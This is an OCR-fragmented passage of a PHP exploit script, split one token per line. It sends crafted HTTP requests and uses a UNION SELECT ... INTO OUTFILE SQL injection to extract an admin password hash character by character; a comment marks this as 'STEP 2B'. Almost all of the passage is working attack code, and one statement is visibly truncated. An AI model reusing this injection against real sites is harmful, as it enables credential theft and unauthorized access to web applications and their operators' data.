
$packet
.
=
"Accept-Encoding: 
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
if
(
!
eregi
(
'200 OK'
,
$html
)
)
{
break
;
}
$temp
=
explode
(
chr
(
0x0d
)
.
chr
(
0x0a
)
.
chr
(
0x0d
)
.
$temp2
=
explode
(
chr
(
0x0a
)
,
$temp
[
1
]
)
;
$NAME
.
=
chr
(
$temp2
[
0
]
)
;
}
#STEP 2B -> MD5 admin password hash 
from database...
for
(
$z
=
1
;
$z
<=
32
;
$z
++
)
{
$SQL
=
''
;
$SQL
[
$z
]
=
"-999 UNION SELECT 
ORD(SUBSTRING(password,"
.
$z
.
",1)) INTO 
OUTFILE '"
.
$fullpath
.
"keep"
.
$z
.
"'FROM 